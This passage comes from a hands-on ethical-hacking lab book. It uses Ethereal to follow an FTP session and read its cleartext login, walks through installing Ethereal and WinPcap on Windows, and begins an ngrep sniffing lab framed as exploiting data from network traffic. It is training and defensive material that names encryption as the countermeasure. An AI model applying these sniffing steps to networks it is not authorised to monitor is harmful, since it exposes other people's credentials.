

Scroll down on the right side of the screen until you see the FTP protocols captured. Click on the first FTP protocol packet listed to highlight it.


Right-click on the first **FTP** packet listed and left-click on **Follow TCP Stream**.



Ethereal will now place the packets in order of transmission. In this case, because FTP is unencrypted (known as clear text) it becomes apparent why using clear text FTP can become dangerous if an attacker is sniffing your connection.



From the data captured in this example, it is revealed that:

- The FTP server is running Microsoft FTP Service (Version 5.0).
- The username is "hacksym."
- The password is "MySecretPassword."
- The FTP server is running in "Passive Mode."
- **\*Note:** If you close the windows from a *Follow TCP Stream* to return to the main Ethereal window and look in the *Filter* area (in green), you will see the equivalent of the command line to filter out the same results. Using the command line to filter results will save you time.

 $\mathbb{E}$  Eilter: (ip.addr eq 172.16.1.40 and ip.addr eq 172.16.1.45) and (tcp.port  $\checkmark$ 

## *To Install Ethereal on Microsoft Windows:*

Older versions of Ethereal require WinPcap to be installed prior to Ethereal. The latest version (0.10.13) actually includes an installer for WinPcap if it is not installed on the computer.

Double-click the Ethereal executable available on the accompanying CD or from the Web site at **http://www.ethereal.com**.

Double-click on the **Ethereal-setup** icon.



On the Ethereal setup screen click **Next**.





On the *License Agreement* screen click **OK**.

On the component setup (*Choose Components*) screen click **Next**.





On the *Select Additional Tasks* screen click **Next**.

Accept the default installation directory. Click **Next**.



Select **Install WinPcap 3.1** and **Start WinPcap service "NPF" at startup**. Click **Install**.



The WinPcap installation will now begin. Click **Next**.





On the *License Agreement* screen click **I Agree**.

The WinPcap will complete installing. Click **Finish**.





The installation of Ethereal will complete. Click **Next**.

Select **Run Ethereal 0.10.13**. Click **Finish**.



The Ethereal application will start.



The Ethereal application functions in the same manner as in Linux at this point. Refer to the first part of this lab for a review of the operation of this application.

**\*Note:** Ethereal is widely used as a packet capturing application and will be referenced throughout the remainder of this book. It is important that you have the basic understanding of Ethereal in order to verify the result of future labs.

# **Lab 42: Packet Capture — Sniffer**

## *Exploit Data from Network Traffic: Ngrep*

#### **Prerequisites:** NULL Session

**Countermeasures:** Encryption, various sniffer detector applications

**Description:** Ngrep is a network sniffer that currently recognizes IP, Transfer Control Protocol (TCP), User Datagram Protocol (UDP), Internet Control Messenger Protocol (ICMP), Internet Group Management Protocol (IGMP), PPP, Serial Line Interface Protocol (SLIP), FDDI, Token Ring, and NULL interfaces. It also understands Berkley Packet Filter (BPF) logic like other packet-sniffing tools. Remember that all commands in Linux are *case sensitive*.

**Procedure:** For the Windows version, run from the directory where the executable is located. For Linux, compile and make the application and execute with the syntax of:

ngrep <options>

### *For Linux*

From the directory containing the compressed files, type **tar –zxvf ngrep-1.40.1.tar.gz**.

The compressed files will uncompress into a new directory named **ngrep**. Change to the new directory by typing **cd ngrep** and pressing **Enter**.

The next step is to compile the application to the specific machine it is installed on. This is done by typing **./configure**.



The ngrep application will now compile to the specific machine it is on.

